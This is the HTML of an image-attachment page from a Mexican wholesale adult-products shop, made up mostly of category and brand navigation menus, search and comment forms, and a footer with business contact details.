		<li id="menu-item-5735" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-5735"><a href="https://vartamayoreo.mx/categoria-producto/marcas/pipedream/">Pipedream</a></li>
		<li id="menu-item-54630" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-54630"><a href="https://vartamayoreo.mx/categoria-producto/marcas/playboy/">Playboy</a></li>
		<li id="menu-item-44204" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-44204"><a href="https://vartamayoreo.mx/categoria-producto/marcas/rhino/">Rhino</a></li>
		<li id="menu-item-5736" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-5736"><a href="https://vartamayoreo.mx/categoria-producto/marcas/rush/">Rush</a></li>
		<li id="menu-item-5737" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-5737"><a href="https://vartamayoreo.mx/categoria-producto/marcas/satisfyer/">Satisfyer</a></li>
		<li id="menu-item-13079" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-13079"><a href="https://vartamayoreo.mx/categoria-producto/marcas/screaming-o/">Screaming O</a></li>
		<li id="menu-item-19514" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-19514"><a href="https://vartamayoreo.mx/categoria-producto/marcas/seven-til-midnight/">Seven Til Midnight</a></li>
		<li id="menu-item-14102" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-14102"><a href="https://vartamayoreo.mx/categoria-producto/marcas/shots-toys/">Shots Toys</a></li>
		<li id="menu-item-5738" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-5738"><a href="https://vartamayoreo.mx/categoria-producto/marcas/sico/">Sico</a></li>
		<li id="menu-item-19507" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-19507"><a href="https://vartamayoreo.mx/categoria-producto/marcas/sportsheet/">Sportsheets</a></li>
		<li id="menu-item-5739" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-5739"><a href="https://vartamayoreo.mx/categoria-producto/marcas/stud-100/">Stud 100</a></li>
		<li id="menu-item-13116" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-13116"><a href="https://vartamayoreo.mx/categoria-producto/marcas/sunny-side/">Sunny Side Up</a></li>
		<li id="menu-item-19513" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-19513"><a href="https://vartamayoreo.mx/categoria-producto/marcas/svakom/">Svakom</a></li>
		<li id="menu-item-5740" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-5740"><a href="https://vartamayoreo.mx/categoria-producto/marcas/system-jo/">System JO</a></li>
	</ul>
</li>
	<li id="menu-item-5750" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  menu-item-5750 nav-dropdown-col"><a href="#">T-Z</a>
	<ul class='nav-column nav-dropdown-default'>
		<li id="menu-item-5741" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-5741"><a href="https://vartamayoreo.mx/categoria-producto/marcas/tantra/">Tantra</a></li>
		<li id="menu-item-32141" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-32141"><a href="https://vartamayoreo.mx/categoria-producto/marcas/tenga/">Tenga</a></li>
		<li id="menu-item-19509" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-19509"><a href="https://vartamayoreo.mx/categoria-producto/marcas/titan-gel/">Titan Gel</a></li>
		<li id="menu-item-5742" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-5742"><a href="https://vartamayoreo.mx/categoria-producto/marcas/top-cat/">Top Cat</a></li>
		<li id="menu-item-49455" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-49455"><a href="https://vartamayoreo.mx/categoria-producto/marcas/topco-sales/">Topco Sales</a></li>
		<li id="menu-item-5743" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-5743"><a href="https://vartamayoreo.mx/categoria-producto/marcas/trojan/">Trojan</a></li>
		<li id="menu-item-32570" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-32570"><a href="https://vartamayoreo.mx/categoria-producto/marcas/viben/">Viben</a></li>
		<li id="menu-item-5744" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-5744"><a href="https://vartamayoreo.mx/categoria-producto/marcas/we-vibe/">We Vibe</a></li>
		<li id="menu-item-5745" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-5745"><a href="https://vartamayoreo.mx/categoria-producto/marcas/wet/">Wet</a></li>
		<li id="menu-item-19511" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-19511"><a href="https://vartamayoreo.mx/categoria-producto/marcas/whipsmart/">Whipsmart</a></li>
		<li id="menu-item-34133" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-34133"><a href="https://vartamayoreo.mx/categoria-producto/marcas/xr-brands/">XR Brands</a></li>
	</ul>
</li>
</ul>
</li>
                </ul>
            </div><!-- flex-col -->
            
            
                          <div class="flex-col show-for-medium flex-grow">
                  <ul class="nav header-bottom-nav nav-left mobile-nav  nav-uppercase">
                      <li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div  class="dgwt-wcas-search-wrapp dgwt-wcas-is-detail-box dgwt-wcas-has-submit woocommerce dgwt-wcas-style-solaris js-dgwt-wcas-layout-classic dgwt-wcas-layout-classic js-dgwt-wcas-mobile-overlay-enabled">
		<form class="dgwt-wcas-search-form" role="search" action="https://vartamayoreo.mx/" method="get">
		<div class="dgwt-wcas-sf-wrapp">
						<label class="screen-reader-text"
				for="dgwt-wcas-search-input-2">
				Products search			</label>

			<input
				id="dgwt-wcas-search-input-2"
				type="search"
				class="dgwt-wcas-search-input"
				name="s"
				value=""
				placeholder="Buscar Productos..."
				autocomplete="off"
							/>
			<div class="dgwt-wcas-preloader"></div>

			<div class="dgwt-wcas-voice-search"></div>

							<button type="submit"
						aria-label="Search"
						class="dgwt-wcas-search-submit">				<svg
					class="dgwt-wcas-ico-magnifier" xmlns="http://www.w3.org/2000/svg"
					xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
					viewBox="0 0 51.539 51.361" xml:space="preserve">
					<path 						d="M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z"/>
				</svg>
				</button>
			
			<input type="hidden" name="post_type" value="product"/>
			<input type="hidden" name="dgwt_wcas" value="1"/>

			
					</div>
	</form>
</div>
	</div>
</li>                  </ul>
              </div>
                        
    </div><!-- .flex-row -->
</div><!-- .header-bottom -->

<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div><!-- .header-bg-container -->   </div><!-- header-wrapper-->
</header>


<main id="main" class="">

	<div id="primary" class="content-area image-attachment page-wrapper">
		<div id="content" class="site-content" role="main">
			<div class="row">
				<div class="large-12 columns">

				
					<article id="post-943" class="post-943 attachment type-attachment status-inherit hentry">
						<header class="entry-header">
							<h1 class="entry-title">SE-0004-65-2_3</h1>

							<div class="entry-meta">
								Published <span class="entry-date"><time class="entry-date" datetime="2017-04-19T16:20:47-05:00">19 abril, 2017</time></span> at <a href="https://vartamayoreo.mx/wp-content/uploads/2017/04/SE-0004-65-2_3.jpg" title="Link to full-size image">800 &times; 800</a> in <a href="https://vartamayoreo.mx/?post_type=product&p=1051" title="Return to FIRST TIME TEASER SATIN &#8211; PINK" rel="gallery">FIRST TIME TEASER SATIN &#8211; PINK</a>															</div><!-- .entry-meta -->
						</header><!-- .entry-header -->

						<div class="entry-content">

							<div class="entry-attachment">
								<div class="attachment">
									
									<a href="https://vartamayoreo.mx/?attachment_id=944#main" title="SE-0004-65-2_3" rel="attachment"><img width="800" height="800" src="https://vartamayoreo.mx/wp-content/uploads/2017/04/SE-0004-65-2_3.jpg" class="attachment-1200x1200 size-1200x1200" alt="" decoding="async" fetchpriority="high" srcset="https://vartamayoreo.mx/wp-content/uploads/2017/04/SE-0004-65-2_3.jpg 800w, https://vartamayoreo.mx/wp-content/uploads/2017/04/SE-0004-65-2_3-100x100.jpg 100w, https://vartamayoreo.mx/wp-content/uploads/2017/04/SE-0004-65-2_3-500x500.jpg 500w, https://vartamayoreo.mx/wp-content/uploads/2017/04/SE-0004-65-2_3-64x64.jpg 64w, https://vartamayoreo.mx/wp-content/uploads/2017/04/SE-0004-65-2_3-50x50.jpg 50w, https://vartamayoreo.mx/wp-content/uploads/2017/04/SE-0004-65-2_3-768x768.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /></a>
								</div><!-- .attachment -->

															</div><!-- .entry-attachment -->

														
						</div><!-- .entry-content -->

						<footer class="entry-meta">
															Trackbacks are closed, but you can <a class="comment-link" href="#respond" title="Post a comment">post a comment</a>.																				</footer><!-- .entry-meta -->

						
							<nav role="navigation" id="image-navigation" class="navigation-image">
								<div class="nav-previous"><a href='https://vartamayoreo.mx/?attachment_id=942#main'><span class="meta-nav">&larr;</span> Previous</a></div>
								<div class="nav-next"><a href='https://vartamayoreo.mx/?attachment_id=944#main'>Next <span class="meta-nav">&rarr;</span></a></div>
							</nav><!-- #image-navigation -->
					</article><!-- #post-943 -->

					

<div id="comments" class="comments-area">

	
	
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Deja un comentario <small><a rel="nofollow" id="cancel-comment-reply-link" href="/?attachment_id=943#respond" style="display:none;">Cancelar respuesta</a></small></h3><form action="https://vartamayoreo.mx/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Tu dirección de correo electrónico no será publicada.</span> <span class="required-field-message">Los campos obligatorios están marcados con <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comentario <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Nombre <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Correo electrónico <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Web</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Publicar comentario" /> <input type='hidden' name='comment_post_ID' value='943' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->

							</div><!-- .large-12 -->
			</div><!-- .row -->
		</div><!-- #content -->
	</div><!-- #primary -->


</main><!-- #main -->

<footer id="footer" class="footer-wrapper">	

	
<!-- FOOTER 1 -->


<!-- FOOTER 2 -->
<div class="footer-widgets footer footer-2 ">
		<div class="row large-columns-3 mb-0">
	   		<div id="text-3" class="col pb-0 widget widget_text"><h3 class="widget-title">¿Quiénes Somos?</h3><div class="is-divider small"></div>			<div class="textwidget"><p><strong>Somos una distribuidora de artículos para adulto con alcance en todo México.</strong></p>
<p><strong>Trabajamos miles de productos de las marcas mas importantes del mundo.</strong></p>
</div>
		</div>
		<div id="block_widget-3" class="col pb-0 widget block_widget">
		<h3 class="widget-title">¿Necesitas Ayuda?</h3><div class="is-divider small"></div>		
		<span style="font-size: 100%;">Ponte en contacto con nosotros y en breve responderemos tus dudas.</span>

<div class="is-divider divider clearfix" style="width:100%;"></div><!-- .divider -->

Teléfono: <span style="color: #a71e23;"><a style="color: #a71e23;" href="tel:5525695800">(52) 55 2569-5800 / 55 5217-3387</a></span>

<div class="is-divider divider clearfix" style="width:100%;"></div><!-- .divider -->

Para información general:

<span style="color: #a71e23;"><a style="color: #a71e23;" href="mailto:hola@vartamayoreo.mx">hola@vartamayoreo.mx</a></span>

<div class="is-divider divider clearfix" style="width:100%;"></div><!-- .divider -->

Para ventas y seguimiento de pedidos:

<span style="color: #a71e23;"><a style="color: #a71e23;" href="mailto:ventas@vartamayoreo.mx">ventas@vartamayoreo.mx</a></span>
		</div>		
		<div id="text-17" class="col pb-0 widget widget_text">			<div class="textwidget"><p>&nbsp;</p>
<p>&nbsp;</p>
<p><img loading="lazy" decoding="async" class=" wp-image-40167 aligncenter" src="https://vartamayoreo.mx/wp-content/uploads/2021/08/logo_varta_2-500x174.png" alt="" width="239" height="83" srcset="https://vartamayoreo.mx/wp-content/uploads/2021/08/logo_varta_2-500x174.png 500w, https://vartamayoreo.mx/wp-content/uploads/2021/08/logo_varta_2-1400x487.png 1400w, https://vartamayoreo.mx/wp-content/uploads/2021/08/logo_varta_2-768x267.png 768w, https://vartamayoreo.mx/wp-content/uploads/2021/08/logo_varta_2-1536x534.png 1536w, https://vartamayoreo.mx/wp-content/uploads/2021/08/logo_varta_2-2048x712.png 2048w, https://vartamayoreo.mx/wp-content/uploads/2021/08/logo_varta_2-64x22.png 64w" sizes="auto, (max-width: 239px) 100vw, 239px" /></p>
</div>
		</div>        
		</div><!-- end row -->
</div><!-- end footer 2 -->



<div class="absolute-footer dark medium-text-center text-center">
  <div class="container clearfix">

          <div class="footer-secondary pull-right">
                <div class="payment-icons inline-block"><img src="https://vartamayoreo.mx/wp-content/uploads/2021/07/BANCOS_3.png" alt="bg_image" /></div>      </div><!-- -right -->
    
    <div class="footer-primary pull-left">
            <div class="copyright-footer">
        Copyright 2026 &copy; <strong>Varta Mayoreo. Todos los Derechos Reservados.</strong>      </div>
          </div><!-- .left -->
  </div><!-- .container -->
</div><!-- .absolute-footer -->
<a href="#top" class="back-to-top button invert plain is-outline hide-for-medium icon circle fixed bottom z-1" id="top-link"><i class="icon-angle-up" ></i></a>

</footer><!-- .footer-wrapper -->

</div><!-- #wrapper -->

<!-- Mobile Sidebar -->
<div id="main-menu" class="mobile-sidebar mfp-hide">
    <div class="sidebar-menu ">
        <ul class="nav nav-sidebar  nav-vertical nav-uppercase">
              <li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div  class="dgwt-wcas-search-wrapp dgwt-wcas-is-detail-box dgwt-wcas-has-submit woocommerce dgwt-wcas-style-solaris js-dgwt-wcas-layout-classic dgwt-wcas-layout-classic js-dgwt-wcas-mobile-overlay-enabled">
		<form class="dgwt-wcas-search-form" role="search" action="https://vartamayoreo.mx/" method="get">
		<div class="dgwt-wcas-sf-wrapp">
						<label class="screen-reader-text"
				for="dgwt-wcas-search-input-3">
				Products search			</label>

			<input
				id="dgwt-wcas-search-input-3"
				type="search"
				class="dgwt-wcas-search-input"
				name="s"
				value=""
				placeholder="Buscar Productos..."
				autocomplete="off"
							/>
			<div class="dgwt-wcas-preloader"></div>

			<div class="dgwt-wcas-voice-search"></div>

							<button type="submit"
						aria-label="Search"
						class="dgwt-wcas-search-submit">				<svg
					class="dgwt-wcas-ico-magnifier" xmlns="http://www.w3.org/2000/svg"
					xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
					viewBox="0 0 51.539 51.361" xml:space="preserve">
					<path 						d="M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z"/>
				</svg>
				</button>
			
			<input type="hidden" name="post_type" value="product"/>
			<input type="hidden" name="dgwt_wcas" value="1"/>

			
					</div>
	</form>
</div>
	</div>
</li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5730"><a href="#" class="nav-top-link">Juguetes</a>
<ul class=children>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5957"><a href="https://vartamayoreo.mx/novedades/">Novedades</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-52"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/anales/">Anales</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-53"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/anillos-para-pene/">Anillos Para Pene</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-54"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/arneses/">Arneses</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9562"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/balas-vibradoras/">Balas Vibradoras</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-47"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/bondage/">Bondage</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-55"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/bolas-vaginales/">Bolas Vaginales</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-56"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/bombas-de-vacio/">Bombas De Vacío</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40205"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/con-app/">Con App</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-57"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/despedida-de-soltera/">Despedida de Soltera</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-60"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/dildos/">Dildos</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-62"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/inflables/">Muñecas</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-43781"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/pezoneras/">Pezoneras</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-61"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/fundas-y-extensiones/">Fundas y Extensiones</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36608"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/multiorgasmico/">Multiorgasmico</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-63"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/masturbadores/">Masturbadores</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5693"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/juegos/">Juegos</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36310"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/con-succionador/">Succionadores</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9563"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/kits/">Kits</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-64"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/vibradores/">Vibradores</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-45"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/">Todo</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-46"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/accesorios/">Accesorios</a>
	<ul class=nav-sidebar-ul>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-48"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/comestibles/">Comestibles</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-51"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/toy-cleaners/">Toy Cleaners</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-49"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/pilas/">Pilas</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-50"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/repuestos/">Repuestos</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5731"><a href="#" class="nav-top-link">Lencería</a>
<ul class=children>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34553"><a href="https://vartamayoreo.mx/categoria-producto/productos/lenceria/baby-doll/">BabyDoll</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37074"><a href="https://vartamayoreo.mx/categoria-producto/productos/lenceria/disfraces/">Disfraces</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34556"><a href="https://vartamayoreo.mx/categoria-producto/productos/lenceria/tangas/">Tangas</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65139"><a href="https://vartamayoreo.mx/categoria-producto/productos/lenceria/tanga-broma/">Tanga Broma</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-68"><a href="https://vartamayoreo.mx/categoria-producto/productos/lenceria/medias/">Medias</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18815"><a href="https://vartamayoreo.mx/categoria-producto/productos/lenceria/lenceria-masculina/">Lencería Masculina</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37356"><a href="https://vartamayoreo.mx/categoria-producto/productos/lenceria/lenceria-sensual/">Lenceria Sensual</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34554"><a href="https://vartamayoreo.mx/categoria-producto/productos/lenceria/ligueros/">Ligueros</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65"><a href="https://vartamayoreo.mx/categoria-producto/productos/lenceria/">Todo</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5732"><a href="#" class="nav-top-link">Vitrina</a>
<ul class=children>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-49807"><a href="https://vartamayoreo.mx/categoria-producto/productos/vitrina/antibacterial/">Antibacterial</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-415"><a href="https://vartamayoreo.mx/categoria-producto/productos/vitrina/afrodisiacos/">Afrodisiacos</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-409"><a href="https://vartamayoreo.mx/categoria-producto/productos/vitrina/condones/">Condones</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-410"><a href="https://vartamayoreo.mx/categoria-producto/productos/vitrina/cremas/">Cremas</a>
	<ul class=nav-sidebar-ul>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37178"><a href="https://vartamayoreo.mx/categoria-producto/productos/vitrina/cremas/desensibilizadores/">Desensibilizadores</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-411"><a href="https://vartamayoreo.mx/categoria-producto/productos/vitrina/cremas/ensanchadores/">Ensanchadores</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-412"><a href="https://vartamayoreo.mx/categoria-producto/productos/vitrina/cremas/estrechadores/">Estrechadores</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-413"><a href="https://vartamayoreo.mx/categoria-producto/productos/vitrina/cremas/intensificadores/">Intensificadores</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-414"><a href="https://vartamayoreo.mx/categoria-producto/productos/vitrina/cremas/retardantes/">Retardantes</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-77"><a href="https://vartamayoreo.mx/categoria-producto/productos/vitrina/feromonas/">Feromonas</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-78"><a href="https://vartamayoreo.mx/categoria-producto/productos/vitrina/lubricantes/">Lubricantes</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-79"><a href="https://vartamayoreo.mx/categoria-producto/productos/vitrina/masajes/">Masajes</a>
	<ul class=nav-sidebar-ul>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-80"><a href="https://vartamayoreo.mx/categoria-producto/productos/vitrina/masajes/aceites-para-masaje/">Aceites</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-81"><a href="https://vartamayoreo.mx/categoria-producto/productos/vitrina/masajes/aromaterapia/">Aromaterapia</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-82"><a href="https://vartamayoreo.mx/categoria-producto/productos/vitrina/masajes/sales-de-bano/">Sales De Baño</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-83"><a href="https://vartamayoreo.mx/categoria-producto/productos/vitrina/masajes/velas/">Velas</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-84"><a href="https://vartamayoreo.mx/categoria-producto/productos/vitrina/pastillas/">Pastillas</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-393"><a href="https://vartamayoreo.mx/categoria-producto/productos/vitrina/">Todo</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5733"><a href="#" class="nav-top-link">Marcas</a>
<ul class=children>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5746"><a href="#">A-E</a>
	<ul class=nav-sidebar-ul>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37281"><a href="https://vartamayoreo.mx/categoria-producto/marcas/adam-eve/">Adam &amp; Eve</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13086"><a href="https://vartamayoreo.mx/categoria-producto/marcas/adventure/">Adventure</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37244"><a href="https://vartamayoreo.mx/categoria-producto/marcas/after-dark/">After Dark</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5577"><a href="https://vartamayoreo.mx/categoria-producto/marcas/baci/">Baci</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5578"><a href="https://vartamayoreo.mx/categoria-producto/marcas/bathmate/">Bathmate</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5579"><a href="https://vartamayoreo.mx/categoria-producto/marcas/blush-novelties/">Blush Novelties</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-33041"><a href="https://vartamayoreo.mx/categoria-producto/marcas/bms-factory/">BMS Factory</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5580"><a href="https://vartamayoreo.mx/categoria-producto/marcas/california-exotics/">California Exotics</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-62180"><a href="https://vartamayoreo.mx/categoria-producto/marcas/camtoyz/">Camtoyz</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13108"><a href="https://vartamayoreo.mx/categoria-producto/marcas/california-fantasies/">California Fantasies</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5581"><a href="https://vartamayoreo.mx/categoria-producto/marcas/crazy-girl/">Crazy Girl</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13109"><a href="https://vartamayoreo.mx/categoria-producto/marcas/diamante/">Diamante</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-41072"><a href="https://vartamayoreo.mx/categoria-producto/marcas/digital-playground/">Digital Playground</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5582"><a href="https://vartamayoreo.mx/categoria-producto/marcas/doc-johnson/">Doc Johnson</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-39965"><a href="https://vartamayoreo.mx/categoria-producto/marcas/dragon/">Dragon</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-49454"><a href="https://vartamayoreo.mx/categoria-producto/marcas/durex/">Durex</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19505"><a href="https://vartamayoreo.mx/categoria-producto/marcas/envy/">Envy</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38439"><a href="https://vartamayoreo.mx/categoria-producto/marcas/evolved/">Evolved</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5747"><a href="#">F-J</a>
	<ul class=nav-sidebar-ul>
